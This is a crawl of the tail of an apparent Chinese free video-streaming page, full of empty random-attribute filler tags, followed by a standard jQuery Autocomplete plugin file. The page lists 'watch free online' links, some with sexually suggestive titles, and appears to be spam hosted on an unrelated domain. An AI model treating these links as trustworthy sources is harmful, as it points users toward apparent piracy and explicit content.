  <strong id="TLNctY"><noframes date-time="fHViG"></noframes><address draggable="L1Oiz"><del draggable="QpqtD"></del></address><b draggable="PUUI2v"></b></strong><bdo dir="jWeq7o"></bdo><font lang="I4Sx2N"></font><bdo dropzone="gTS1fj"></bdo><tt date-time="v6oqK"></tt>

  <a href="/shownews/305/55834567728723.html" title="我的妻子的妹妹的朋友4中文-在线播放">
    <span class="Dj9xIZ text-muted pull-right hidden-md">HD</span>
    <span class="AqDQ2p badge">8</span>我的妻子的妹妹的朋友4中文-在线播放</a>
</li> 
                  <li class="D6Y1bB bottom-line-dot">
  <noscript date-time="nCYJ7T"><u lang="sxEfjc"><sub date-time="GqZjEY"></sub></u><style dir="cA8h8V"></style></noscript><font draggable="rFLk0"></font><tt lang="iAjhY2"></tt><sub date-time="tDtY0L"><em draggable="K1YR4j"></em></sub>

  <a href="/shownews/6682/469829514395317.html" title="差差动漫-在线播放">
    <span class="JgC6bT text-muted pull-right hidden-md">第92集</span>
    <span class="X5rJRo badge">9</span>差差动漫-在线播放</a>
</li> 
                  <li class="0p0oE8 bottom-line-dot">
  <noscript id="OVAhl"></noscript><noframes date-time="XCoFZg"></noframes><sup dropzone="bR7cJe"><map lang="uMmC6"></map><abbr dir="hRMWZh"></abbr><font dropzone="iD3yv"></font><code id="jfkUJ6"></code></sup><big lang="fnybN"></big>

  <a href="/shownews/3527/423275571329.html" title="舒淇玉女心经无删减高清-在线播放">
    <span class="cO9oH4 text-muted pull-right hidden-md">完结</span>
    <span class="Jf8DCt badge">10</span>舒淇玉女心经无删减高清-在线播放</a>
</li> 
              </ul> 
    </div>
  </div>
</div>
<sup date-time="ybJaV"><tt id="m5mzO"><dfn lang="ZVEOa"></dfn></tt></sup><center draggable="cFdk98"></center><small draggable="Pon3gp"></small><strong date-time="RDmczn"></strong>

<div dropzone="lRmvz" class="EYADbt stui-pannel stui-pannel-bg clearfix">
  <div draggable="9pAmWa" class="eapDiL stui-pannel-box">
    <div dir="Rixux" class="AUGe7P stui-pannel_hd">
      <div dir="qungCu" class="zJQSGB stui-pannel__head active bottom-line clearfix">
        <kbd lang="E0mOGS"></kbd><em date-time="3I7WAd"></em><tt id="CFAgJ"></tt><acronym draggable="VtOQoI"></acronym><i id="EqXZC3"><area draggable="s1YF9N"></area><font id="xRIzy"></font><bdo dropzone="VRzSpS"></bdo><del dropzone="fgSTgb"></del></i>

        <h3 class="yDduAK title">
          <img src="/template/default2/statics/icon/icon_12.png"/>
          电影月榜单
        </h3>           
      </div>                                    
    </div>
    <map dropzone="4hMf80"><b draggable="HCC4m7"><i id="fnNFqh"></i></b></map><ins lang="Wfr6NF"><font date-time="yVnoA2"></font></ins>

    <div dropzone="HtxMx" class="K7WXXr stui-pannel_bd">
      <ul class="DSUlPq stui-vodlist__text col-pd clearfix">
          
        <li class="l0Vw2M bottom-line-dot">
          <address dir="5n6qUp"></address><address draggable="pKnsI"><abbr draggable="i0iTh"><map date-time="1oSdzw"><i date-time="tTwGm"></i></map></abbr></address><del date-time="0uQFA"></del><area dir="8w45sU"><center id="60Xya"></center></area>

          <a href="/shownews/3357/38918721439659.html" title="美丽的小蜜桃2在线观看-在线播放">
            <span class="IdH2qE text-muted pull-right hidden-md">HD</span>
            <span class="nDRWW4 badge badge-first">1</span>美丽的小蜜桃2在线观看-在线播放</a>
        </li>
          
        <li class="ZWNkil bottom-line-dot">
          <font id="9lClz"><strong date-time="JXNOo"></strong><b dir="Jlc8w8"></b><center dir="qC0agS"></center></font><dfn draggable="P48cUv"><bdo date-time="7IHYJ"></bdo></dfn>

          <a href="/shownews/7549/412413692963.html" title="豪勇七蛟龙电影在线观看免费完整版-在线播放">
            <span class="Z0BGKR text-muted pull-right hidden-md">超清</span>
            <span class="fHMbYF badge badge-second">2</span>豪勇七蛟龙电影在线观看免费完整版-在线播放</a>
        </li>
          
        <li class="rJylZF bottom-line-dot">
          <bdo draggable="ndVuvP"></bdo><map dir="rcbH2"></map><area dropzone="qVFja"></area><address draggable="JdO8yc"><tt dir="hpMoR"><time dir="llHEr"></time></tt></address><tt dropzone="KqXnyo"></tt>

          <a href="/shownews/7246/9137228334281.html" title="妹汁在线观看-在线播放">
            <span class="udYKop text-muted pull-right hidden-md">完结</span>
            <span class="mQXByh badge badge-third">3</span>妹汁在线观看-在线播放</a>
        </li>
          
        <li class="nPzbuJ bottom-line-dot">
          <bdo lang="qNDmb"><b dir="sc0nE"></b></bdo><address draggable="i9EWs"></address><acronym draggable="4jOV1"></acronym><bdo dir="5YajU6"></bdo><map dir="pg3yIP"></map><var date-time="IjoAjH"><em lang="k7D9w"></em></var><small lang="U2ucF9"></small>

          <a href="/shownews/9913/65476599383673.html" title="菲律宾电影《在里面》完整版-在线播放">
            <span class="DCEpUG text-muted pull-right hidden-md">第95集</span>
            <span class="eMXxoB badge">4</span>菲律宾电影《在里面》完整版-在线播放</a>
        </li>
          
        <li class="hbC7kt bottom-line-dot">
          <noscript date-time="nCAgbG"><tt id="twq6C"></tt><noframes dir="wiTIUY"><ins draggable="qHBRE"></ins></noframes></noscript><map id="4SMXro"></map><b lang="4QPxTH"><strong lang="EUAvaI"></strong><strong draggable="p53d3d"></strong></b>

          <a href="/shownews/7771/88641654243499.html" title="红心女王电影在线观看-在线播放">
            <span class="Gco2I0 text-muted pull-right hidden-md">HD</span>
            <span class="92ZYlE badge">5</span>红心女王电影在线观看-在线播放</a>
        </li>
          
        <li class="sPywx5 bottom-line-dot">
          <map draggable="kMamLC"></map><style lang="8azA2v"></style><sup date-time="VvLDt"><address lang="0yMSBa"></address></sup><u date-time="ER84qz"></u><strong lang="TFSmNx"><noscript dropzone="AMolLK"></noscript></strong>

          <a href="/shownews/5542/3347329632378.html" title="李小龙龙争虎斗-在线播放">
            <span class="CXlgPg text-muted pull-right hidden-md">完结</span>
            <span class="K6IUKS badge">6</span>李小龙龙争虎斗-在线播放</a>
        </li>
          
        <li class="oUeO0p bottom-line-dot">
          <style dropzone="ES4vSL"></style><small lang="RE8CEl"></small><noscript lang="t3lQGE"><kbd lang="9okq8"></kbd><sup lang="BlFNb"><del draggable="KuEvh"></del><u dropzone="R0Vmy"></u></sup></noscript><noscript lang="D7MEzi"></noscript>

          <a href="/shownews/8410/474145713598323.html" title="三秒后的野兽-在线播放">
            <span class="rX5FPk text-muted pull-right hidden-md">完结</span>
            <span class="wDy9Kf badge">7</span>三秒后的野兽-在线播放</a>
        </li>
          
        <li class="rjavdc bottom-line-dot">
          <code dropzone="XgJQp"><kbd lang="0jsony"><big dropzone="HCouO"></big></kbd><area draggable="h27hl"></area><time dropzone="KkdZs"><style id="vssXm"></style></time></code>

          <a href="/shownews/7546/6353125425624.html" title="电影罗曼史1999完整版免费观看-在线播放">
            <span class="bnv9d3 text-muted pull-right hidden-md">超清</span>
            <span class="z8KgJA badge">8</span>电影罗曼史1999完整版免费观看-在线播放</a>
        </li>
          
        <li class="wusV0n bottom-line-dot">
          <bdo id="ssha4"><legend date-time="eiebL"><code dropzone="Ul2ehE"><em dir="jWDHcE"></em></code></legend><b dir="ukxlxQ"></b></bdo><acronym draggable="XtAaN9"></acronym>

          <a href="/shownews/10178/197368726618522.html" title="新婚夜少妇被躁bd免费视频-在线播放">
            <span class="bO9y4j text-muted pull-right hidden-md">HD</span>
            <span class="FtwdVA badge">9</span>新婚夜少妇被躁bd免费视频-在线播放</a>
        </li>
          
        <li class="3eOGkq bottom-line-dot">
          <legend id="Df2ZF"></legend><tt lang="D81HA"></tt><tt date-time="tQVxhv"><b lang="am4AQx"></b><em id="wNtLXY"><style date-time="kHhXHq"></style><i lang="y0nXrj"></i></em></tt>

          <a href="/shownews/9118/658534257558.html" title="美国电影《贪欢》免费观看-在线播放">
            <span class="UDYUNg text-muted pull-right hidden-md">第88集</span>
            <span class="BQkNJc badge">10</span>美国电影《贪欢》免费观看-在线播放</a>
        </li>
              </ul> 
    </div>
    <big lang="b8FNk"><sup dir="vQmlNC"><var dir="6NQ3V"></var><noscript dir="3ieGo"></noscript></sup><ins dropzone="AXonEB"></ins></big><sub id="Y9msH"></sub><ins draggable="ZuE0dv"><noscript draggable="Xsfe5"></noscript></ins>

  </div>
</div><!-- 热播-->        
        <legend dropzone="FV3Qh"></legend><ins id="bYAGv"></ins><ins draggable="CDidS"><var dir="xRYHv"></var></ins><small draggable="yK5wu"><b dropzone="VzgBD"></b><dfn draggable="DeE9h"></dfn></small><b dropzone="izNCd8"></b>

      </div>
        </div>
    </div>
  <u draggable="3u7Br"></u><legend draggable="Nedgo"></legend><font dir="qgw2q6"></font><b lang="Bsy8F"><tt lang="sfskN"></tt></b>

    <script type="text/javascript">
      var playli = $(".stui-content__playlist:first li").length;
      if(playcolumn>1){           
        if(playli>5){
          $(".stui-content__playlist").addClass("column"+playcolumn);
        }       
      }
      if(playli>30){
      $(".stui-content__playlist").css({"max-height":" 300px","overflow-y":"scroll"});
    } 
    </script>
  <noscript dir="GSC4p"><strong date-time="XJRv1"><font date-time="HNMdO4"></font><noscript lang="xwYxS"></noscript><u date-time="2vOvx"><em draggable="vXsiJ"></em></u></strong><dfn dropzone="7K66ZN"></dfn></noscript><big id="WxFEf"></big>

  <span class="DYf0hA mac_hits hits hide" data-mid="1" data-id="15" data-type="hits"></span>
    <span class="2r2GwR mac_ulog_set hide" data-type="4" data-mid="1" data-id="15" data-sid="0" data-nid="0"></span>
  <noscript draggable="dYyIjM"></noscript><time id="UO5MT"></time><style id="6ixli0"></style><address dir="uMai6c"></address><area dropzone="Z4ODWg"><map id="7tIwpm"><noframes lang="PnROKu"></noframes></map></area>

<div dir="DR2hbA" class="gI88CA container">
  <bdo dir="rKpj1"></bdo><code dir="9KaLi"><style draggable="kqluCP"></style><address date-time="CpLq2"></address><bdo dir="jn5wI8"></bdo><var date-time="6iBRlp"></var></code><var dropzone="tI2xu"></var>

  <div dir="WJRXI" class="4uNl6p row">
    <div date-time="IN1QPk" class="Ettvt3 stui-foot clearfix">
      <div id="hccxk7" class="QqdGIE col-pd text-center hidden-xs">Copyright <span class="3B7M1w fontArial"> </span> 2026 <a href="/">葡萄影视</a> Inc. All Rights Reserved.</div>  
      <sub dir="tE3qP"></sub><var date-time="1kSJN"><em dir="ApaYF"></em><var date-time="fgcea"></var><bdo draggable="gwl7Df"></bdo></var>

      <p class="aSyMbr share bdsharebuttonbox text-center margin-0 hidden-sm hidden-xs"></p>     
      <p class="oKwVSQ text-muted text-center visible-xs">Copyright © 2026 葡萄影视</p>
      <p class="CEM42e text-muted text-center visible-xs"><a href="/sitemap.php">网站地图</a></p>
    </div>
    <code draggable="CNoWFw"><u id="BRLQxa"></u><center dir="0XCLd"></center></code><acronym date-time="9If11"><sup lang="BvMBZ"></sup></acronym><code dropzone="xcszx1"></code>

  </div>
</div>
<code id="cuZZpQ"><abbr date-time="mMXdRQ"><font id="FvIwCw"></font><sub lang="DKbrD"><noscript dropzone="CzGfe"></noscript></sub><sup date-time="XACiMn"></sup></abbr></code><kbd dir="fYN7vA"></kbd><bdo dropzone="NOHdAe"><var dropzone="LCqge1"></var></bdo>

<ul class="rtupgS stui-extra clearfix">
  <li>
    <a class="VG30Nz backtop" href="javascript:scroll(0,0)" style="display: none;"><i class="jkkox2 icon iconfont icon-less"></i></a>
  </li>
  <style lang="Q3uOo"><sub draggable="qD4Eah"></sub><bdo date-time="sLK0d"><bdo lang="I3z3ma"></bdo></bdo></style><noscript lang="gIW3m"></noscript>

  <li class="J2k0UY hidden-xs">
    <a class="cLBcqb copylink" href="javascript:;"><i class="FytOEk icon iconfont icon-share"></i></a>
  </li>
  <center date-time="Z2UiKf"></center><noscript lang="oSvOXk"></noscript><kbd draggable="JkIeX"><map date-time="xJIzQ"></map><em draggable="OhTxU"></em></kbd>

  <li class="nmrV8P visible-xs">
    <a class="CtCWYA open-share" href="javascript:;"><i class="CTzxbf icon iconfont icon-share"></i></a>
  </li>
  <map draggable="6XgA5"></map><var id="6FDu89"><kbd dir="VE2in"></kbd><sup dir="7ftxC4"></sup><kbd dropzone="M5hy1"></kbd><strong id="Bw1HI"><legend date-time="mrtMgh"></legend></strong></var>

  <li class="SN9iva hidden-xs">
    <span><i class="bwnni0 icon iconfont icon-qrcode"></i></span>
    <noscript draggable="pwsQZg"><noscript date-time="bYHzx3"></noscript><tt dir="huxof"><code draggable="tkE3wG"></code><style dir="ewUNGw"></style></tt></noscript><strong date-time="z6aQP"><big date-time="oa6XNs"><address dropzone="k85oq"></address></big><i dropzone="ovgmV"></i></strong>

    <div dir="BIYQQ" class="QoWfzX sideslip">
      <div id="nNPND" class="QenF5O col-pd">
        <p id="qrcode"></p>
        <p class="bdybse text-center font-12">扫码用手机访问</p>
      </div>      
      <acronym id="J4UQ5"></acronym><kbd dir="npSt7Z"><em id="gS8ws"><center id="JOKMi"><em lang="DTn2J"></em></center><noframes date-time="IKTPIU"></noframes></em><address dir="kSHftx"><time dropzone="0Enfe"></time><address draggable="qPfkdP"></address></address></kbd>

    </div>
  </li>
</ul>
<big dropzone="W8vpGC"></big><font draggable="Al6AcE"></font><style lang="daiFrv"></style><dfn lang="P0zOyF"><acronym lang="ORRF5j"></acronym></dfn><font dir="vXiak"></font><style dir="uEMLHZ"></style>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://offsidetavernnyc.com/template/default2/statics/js/jquery.autocomplete.js
body_size: 6335
content:
/*
 * jQuery Autocomplete plugin 1.1
 *
 * Copyright (c) 2009 Jörn Zaefferer
 *
 * Dual licensed under the MIT and GPL licenses:
 *   http://www.opensource.org/licenses/mit-license.php
 *   http://www.gnu.org/licenses/gpl.html
 *
 * Revision: $Id: jquery.autocomplete.js 15 2009-08-22 10:30:27Z joern.zaefferer $
 */;
$.browser = navigator.userAgent;
(function($) {
    $.fn.extend({
        autocomplete: function(urlOrData, options) {
            var isUrl = typeof urlOrData == "string";
            options = $.extend({}, $.Autocompleter.defaults, {
                url: isUrl ? urlOrData : null,
                data: isUrl ? null : urlOrData,
                delay: isUrl ? $.Autocompleter.defaults.delay : 10,
                max: options && !options.scroll ? 10 : 150
            }, options);
            options.highlight = options.highlight ||
                function(value) {
                    return value;
                };
            options.formatMatch = options.formatMatch || options.formatItem;
            return this.each(function() {
                new $.Autocompleter(this, options);
            });
        },
        result: function(handler) {
            return this.bind("result", handler);
        },
        search: function(handler) {
            return this.trigger("search", [handler]);
        },
        flushCache: function() {
            return this.trigger("flushCache");
        },
        setOptions: function(options) {
            return this.trigger("setOptions", [options]);
        },
        unautocomplete: function() {
            return this.trigger("unautocomplete");
        }
    });
    $.Autocompleter = function(input, options) {
        var KEY = {
            UP: 38,
            DOWN: 40,
            DEL: 46,
            TAB: 9,
            RETURN: 13,
            ESC: 27,
            COMMA: 188,
            PAGEUP: 33,
            PAGEDOWN: 34,
            BACKSPACE: 8
        };
        var $input = $(input).attr("autocomplete", "off").addClass(options.inputClass);
        var timeout;
        var previousValue = "";
        var cache = $.Autocompleter.Cache(options);
        var hasFocus = 0;
        var lastKeyPressCode;
        var config = {
            mouseDownOnSelect: false
        };
        var select = $.Autocompleter.Select(options, input, selectCurrent, config);
        var blockSubmit;
        $.browser.opera && $(input.form).bind("submit.autocomplete", function() {
            if (blockSubmit) {
                blockSubmit = false;
                return false;
            }
        });
        $input.bind(($.browser.opera ? "keypress" : "keydown") + ".autocomplete", function(event) {
            hasFocus = 1;
            lastKeyPressCode = event.keyCode;
            switch (event.keyCode) {
                case KEY.UP:
                    event.preventDefault();
                    if (select.visible()) {
                        select.prev();
                    } else {
                        onChange(0, true);
                    }
                    break;
                case KEY.DOWN:
                    event.preventDefault();
                    if (select.visible()) {
                        select.next();
                    } else {
                        onChange(0, true);
                    }
                    break;
                case KEY.PAGEUP:
                    event.preventDefault();
                    if (select.visible()) {
                        select.pageUp();
                    } else {
                        onChange(0, true);
                    }
                    break;
                case KEY.PAGEDOWN:
                    event.preventDefault();
                    if (select.visible()) {
                        select.pageDown();
                    } else {
                        onChange(0, true);
                    }
                    break;
                case options.multiple && $.trim(options.multipleSeparator) == "," && KEY.COMMA:
                
				case KEY.TAB:
				    if( selectCurrent() ) {
				        // stop default to prevent a form submit, Opera needs special handling
				        event.preventDefault();
				        blockSubmit = true;
				        return false;
				    }
				    break;				 
				case KEY.RETURN:
				    clearTimeout(timeout);
				    timeout = setTimeout(onChange, options.delay);
				    break;				
                case KEY.ESC:
                    select.hide();
                    break;
                default:
                    clearTimeout(timeout);
                    timeout = setTimeout(onChange, options.delay);
                    break;
            }
        }).focus(function() {
            hasFocus++;
        }).blur(function() {
            hasFocus = 0;
            if (!config.mouseDownOnSelect) {
                hideResults();
            }
        }).click(function() {
            if (hasFocus++ > 1 && !select.visible()) {
                onChange(0, true);
            }
        }).bind("search", function() {
            var fn = (arguments.length > 1) ? arguments[1] : null;

            function findValueCallback(q, data) {
                var result;
                if (data && data.length) {
                    for (var i = 0; i < data.length; i++) {
                        if (data[i].result.toLowerCase() == q.toLowerCase()) {
                            result = data[i];
                            break;
                        }
                    }
                }
                if (typeof fn == "function") fn(result);
                else $input.trigger("result", result && [result.data, result.value]);
            }
            $.each(trimWords($input.val()), function(i, value) {
                request(value, findValueCallback, findValueCallback);
            });
        }).bind("flushCache", function() {
            cache.flush();
        }).bind("setOptions", function() {
            $.extend(options, arguments[1]);
            if ("data" in arguments[1]) cache.populate();
        }).bind("unautocomplete", function() {
            select.unbind();
            $input.unbind();
            $(input.form).unbind(".autocomplete");
        });

        function selectCurrent() {
            var selected = select.selected();
            if (!selected) return false;
            var v = selected.result;
            previousValue = v;
            if (options.multiple) {
                var words = trimWords($input.val());
                if (words.length > 1) {
                    var seperator = options.multipleSeparator.length;
                    var cursorAt = $(input).selection().start;
                    var wordAt, progress = 0;
                    $.each(words, function(i, word) {
                        progress += word.length;
                        if (cursorAt <= progress) {
                            wordAt = i;
                            return false;
                        }
                        progress += seperator;
                    });
                    words[wordAt] = v;
                    v = words.join(options.multipleSeparator);
                }
                v += options.multipleSeparator;
            }
            $input.val(v);
            hideResultsNow();
            $input.trigger("result", [selected.data, selected.value]);
            return true;
        }
        function onChange(crap, skipPrevCheck) {
            if (lastKeyPressCode == KEY.DEL) {
                select.hide();
                return;
            }
            var currentValue = $input.val();
            if (!skipPrevCheck && currentValue == previousValue) return;
            previousValue = currentValue;
            currentValue = lastWord(currentValue);
            if (currentValue.length >= options.minChars) {
                $input.addClass(options.loadingClass);
                if (!options.matchCase) currentValue = currentValue.toLowerCase();
                request(currentValue, receiveData, hideResultsNow);
            } else {
                stopLoading();
                select.hide();
            }
        };

        function trimWords(value) {
            if (!value) return [""];
            if (!options.multiple) return [$.trim(value)];
            return $.map(value.split(options.multipleSeparator), function(word) {
                return $.trim(value).length ? $.trim(word) : null;
            });
        }
        function lastWord(value) {
            if (!options.multiple) return value;
            var words = trimWords(value);
            if (words.length == 1) return words[0];
            var cursorAt = $(input).selection().start;
            if (cursorAt == value.length) {
                words = trimWords(value)
            } else {
                words = trimWords(value.replace(value.substring(cursorAt), ""));
            }
            return words[words.length - 1];
        }
        function autoFill(q, sValue) {
            if (options.autoFill && (lastWord($input.val()).toLowerCase() == q.toLowerCase()) && lastKeyPressCode != KEY.BACKSPACE) {
                $input.val($input.val() + sValue.substring(lastWord(previousValue).length));
                $(input).selection(previousValue.length, previousValue.length + sValue.length);
            }
        };

        function hideResults() {
            clearTimeout(timeout);
            timeout = setTimeout(hideResultsNow, 200);
        };

        function hideResultsNow() {
            var wasVisible = select.visible();
            select.hide();
            clearTimeout(timeout);
            stopLoading();
            if (options.mustMatch) {
                $input.search(function(result) {
                    if (!result) {
                        if (options.multiple) {
                            var words = trimWords($input.val()).slice(0, -1);
                            $input.val(words.join(options.multipleSeparator) + (words.length ? options.multipleSeparator : ""));
                        } else {
                            $input.val("");
                            $input.trigger("result", null);
                        }
                    }
                });
            }
        };

        function receiveData(q, data) {
            if (data && data.length && hasFocus) {
                stopLoading();
                select.display(data, q);
                autoFill(q, data[0].value);
                select.show();
            } else {
                hideResultsNow();
            }
        };

        function request(term, success, failure) {
            if (!options.matchCase) term = term.toLowerCase();
            var data = cache.load(term);
            if (data && data.length) {
                success(term, data);
            } else if ((typeof options.url == "string") && (options.url.length > 0)) {
                var extraParams = {
                    timestamp: +new Date()
                };
                $.each(options.extraParams, function(key, param) {
                    extraParams[key] = typeof param == "function" ? param() : param;
                });
                $.ajax({
                    mode: "abort",
                    port: "autocomplete" + input.name,
                    dataType: options.dataType,
                    url: options.url,
                    data: $.extend({
                        wd: lastWord(term),
                        limit: options.max
                    }, extraParams),
                    success: function(data) {
                        var parsed = options.parse && options.parse(data) || parse(data);
                        cache.add(term, parsed);
                        success(term, parsed);
                    }
                });
            } else {
                select.emptyList();
                failure(term);
            }
        };

        function parse(data) {
            var parsed = [];
            var rows = data.split("\n");
            for (var i = 0; i < rows.length; i++) {
                var row = $.trim(rows[i]);
                if (row) {
                    row = row.split("|");
                    parsed[parsed.length] = {
                        data: row,
                        value: row[0],
                        result: options.formatResult && options.formatResult(row, row[0]) || row[0]
                    };
                }
            }
            return parsed;
        };

        function stopLoading() {
            $input.removeClass(options.loadingClass);
        };
    };
    $.Autocompleter.defaults = {
        inputClass: "ac_input",
        resultsClass: "ac_results",
        loadingClass: "ac_loading",
        minChars: 1,
        delay: 400,
        matchCase: false,
        matchSubset: true,
        matchContains: false,
        cacheLength: 10,
        max: 100,
        mustMatch: false,
        extraParams: {},
        selectFirst: true,
        formatItem: function(row) {
            return row[0];
        },
        formatMatch: null,
        autoFill: false,
        width: 0,
        multiple: false,
        multipleSeparator: ", ",
        highlight: function(value, term) {
            return value.replace(new RegExp("(?![^&;]+;)(?!<[^<>]*)(" + term.replace(/([\^\$\(\)\[\]\{\}\*\.\+\?\|\\])/gi, "\\$1") + ")(?![^<>]*>)(?![^&;]+;)", "gi"), "<strong>$1</strong>");
        },
        scroll: true,
        scrollHeight: 180
    };
    $.Autocompleter.Cache = function(options) {
        var data = {};
        var length = 0;

        function matchSubset(s, sub) {
            if (!options.matchCase) s = s.toLowerCase();
            var i = s.indexOf(sub);
            if (options.matchContains == "word") {
                i = s.toLowerCase().search("\\b" + sub.toLowerCase());
            }
            if (i == -1) return false;
            return i == 0 || options.matchContains;
        };

        function add(q, value) {
            if (length > options.cacheLength) {
                flush();
            }
            if (!data[q]) {
                length++;
            }
            data[q] = value;
        }
        function populate() {
            if (!options.data) return false;
            var stMatchSets = {},
                nullData = 0;
            if (!options.url) options.cacheLength = 1;
            stMatchSets[""] = [];
            for (var i = 0, ol = options.data.length; i < ol; i++) {
                var rawValue = options.data[i];
                rawValue = (typeof rawValue == "string") ? [rawValue] : rawValue;
                var value = options.formatMatch(rawValue, i + 1, options.data.length);
                if (value === false) continue;
                var firstChar = value.charAt(0).toLowerCase();
                if (!stMatchSets[firstChar]) stMatchSets[firstChar] = [];
                var row = {
                    value: value,
                    data: rawValue,
                    result: options.formatResult && options.formatResult(rawValue) || value
                };
                stMatchSets[firstChar].push(row);
                if (nullData++ < options.max) {
                    stMatchSets[""].push(row);
                }
            };
            $.each(stMatchSets, function(i, value) {
                options.cacheLength++;
                add(i, value);
            });
        }
        setTimeout(populate, 25);

        function flush() {
            data = {};
            length = 0;
        }
        return {
            flush: flush,
            add: add,
            populate: populate,
            load: function(q) {
                if (!options.cacheLength || !length) return null;
                if (!options.url && options.matchContains) {
                    var csub = [];
                    for (var k in data) {
                        if (k.length > 0) {
                            var c = data[k];
                            $.each(c, function(i, x) {
                                if (matchSubset(x.value, q)) {
                                    csub.push(x);
                                }
                            });
                        }
                    }
                    return csub;
                } else if (data[q]) {
                    return data[q];
                } else if (options.matchSubset) {
                    for (var i = q.length - 1; i >= options.minChars; i--) {
                        var c = data[q.substr(0, i)];
                        if (c) {
                            var csub = [];
                            $.each(c, function(i, x) {
                                if (matchSubset(x.value, q)) {
                                    csub[csub.length] = x;
                                }
                            });
                            return csub;
                        }
                    }
                }
                return null;
            }
        };
    };
    $.Autocompleter.Select = function(options, input, select, config) {
        var CLASSES = {
            ACTIVE: "ac_over"
        };
        var listItems, active = -1,
            data, term = "",
            needsInit = true,
            element, list;

        function init() {
            if (!needsInit) return;
            element = $("<div/>").hide().addClass(options.resultsClass).css("position", "absolute").appendTo(document.body);
            list = $("<ul/>").appendTo(element).mouseover(function(event) {
                if (target(event).nodeName && target(event).nodeName.toUpperCase() == 'LI') {
                    active = $("li", list).removeClass(CLASSES.ACTIVE).index(target(event));
                    $(target(event)).addClass(CLASSES.ACTIVE);
                }
            }).click(function(event) {
                $(target(event)).addClass(CLASSES.ACTIVE);
                select();
                input.focus();
                return false;
            }).mousedown(function() {
                config.mouseDownOnSelect = true;
            }).mouseup(function() {
                config.mouseDownOnSelect = false;
            });
            if (options.width > 0) element.css("width", options.width);
            needsInit = false;
        }
        function target(event) {
            var element = event.target;
            while (element && element.tagName != "LI") element = element.parentNode;
            if (!element) return [];
            return element;
        }
        function moveSelect(step) {
            listItems.slice(active, active + 1).removeClass(CLASSES.ACTIVE);
            movePosition(step);
            var activeItem = listItems.slice(active, active + 1).addClass(CLASSES.ACTIVE);
            if (options.scroll) {
                var offset = 0;
                listItems.slice(0, active).each(function() {
                    offset += this.offsetHeight;
                });
                if ((offset + activeItem[0].offsetHeight - list.scrollTop()) > list[0].clientHeight) {
                    list.scrollTop(offset + activeItem[0].offsetHeight - list.innerHeight());
                } else if (offset < list.scrollTop()) {
                    list.scrollTop(offset);
                }
            }
        };

        function movePosition(step) {
            active += step;
            if (active < 0) {
                active = listItems.size() - 1;
            } else if (active >= listItems.size()) {
                active = 0;
            }
        }
        function limitNumberOfItems(available) {
            return options.max && options.max < available ? options.max : available;
        }
        function fillList() {
            list.empty();
            var max = limitNumberOfItems(data.length);
            for (var i = 0; i < max; i++) {
                if (!data[i]) continue;
                var formatted = options.formatItem(data[i].data, i + 1, max, data[i].value, term);
                if (formatted === false) continue;
                var li = $("<li/>").html(options.highlight(formatted, term)).addClass(i % 2 == 0 ? "ac_even" : "ac_odd").appendTo(list)[0];
                $.data(li, "ac_data", data[i]);
            }
            listItems = list.find("li");
            if (options.selectFirst) {
                listItems.slice(0, 1).addClass(CLASSES.ACTIVE);
                active = 0;
            }
            if ($.fn.bgiframe) list.bgiframe();
        }
        return {
            display: function(d, q) {
                init();
                data = d;
                term = q;
                fillList();
            },
            next: function() {
                moveSelect(1);
            },
            prev: function() {
                moveSelect(-1);
            },
            pageUp: function() {
                if (active != 0 && active - 8 < 0) {
                    moveSelect(-active);
                } else {
                    moveSelect(-8);
                }
            },
            pageDown: function() {
                if (active != listItems.size() - 1 && active + 8 > listItems.size()) {
                    moveSelect(listItems.size() - 1 - active);
                } else {
                    moveSelect(8);
                }
            },
            hide: function() {
                element && element.hide();
                listItems && listItems.removeClass(CLASSES.ACTIVE);
                active = -1;
            },
            visible: function() {
                return element && element.is(":visible");
            },
            current: function() {
                return this.visible() && (listItems.filter("." + CLASSES.ACTIVE)[0] || options.selectFirst && listItems[0]);
            },
            show: function() {
                var offset = $(input).offset();
                element.css({
                    width: typeof options.width == "string" || options.width > 0 ? options.width : $(input).width(),
                    top: offset.top + input.offsetHeight,
                    left: offset.left
                }).show();
                if (options.scroll) {
                    list.scrollTop(0);
                    list.css({
                        maxHeight: options.scrollHeight,
                        overflow: 'auto'
                    });
                    if ($.browser.msie && typeof document.body.style.maxHeight === "undefined") {
                        var listHeight = 0;
                        listItems.each(function() {
                            listHeight += this.offsetHeight;
                        });
                        var scrollbarsVisible = listHeight > options.scrollHeight;
                        list.css('height', scrollbarsVisible ? options.scrollHeight : listHeight);
                        if (!scrollbarsVisible) {
                            listItems.width(list.width() - parseInt(listItems.css("padding-left")) - parseInt(listItems.css("padding-right")));
                        }
                    }
                }
            },
            selected: function() {
                var selected = listItems && listItems.filter("." + CLASSES.ACTIVE).removeClass(CLASSES.ACTIVE);
                return selected && selected.length && $.data(selected[0], "ac_data");
            },
            emptyList: function() {
                list && list.empty();
            },
            unbind: function() {
                element && element.remove();
            }
        };
    };
    $.fn.selection = function(start, end) {
        if (start !== undefined) {
            return this.each(function() {
                if (this.createTextRange) {
                    var selRange = this.createTextRange();
                    if (end === undefined || start == end) {
                        selRange.move("character", start);
                        selRange.select();
                    } else {
                        selRange.collapse(true);
                        selRange.moveStart("character", start);
                        selRange.moveEnd("character", end);
                        selRange.select();
                    }
                } else if (this.setSelectionRange) {
                    this.setSelectionRange(start, end);
                } else if (this.selectionStart) {
                    this.selectionStart = start;
                    this.selectionEnd = end;
                }
            });
        }
        var field = this[0];
        if (field.createTextRange) {
            var range = document.selection.createRange(),
                orig = field.value,
                teststring = "<->",
                textLength = range.text.length;
            range.text = teststring;
            var caretAt = field.value.indexOf(teststring);
            field.value = orig;
            this.selection(caretAt, caretAt + textLength);
            return {
                start: caretAt,
                end: caretAt + textLength
            }
        } else if (field.selectionStart !== undefined) {
            return {
                start: field.selectionStart,
                end: field.selectionEnd
            }
        }
    };
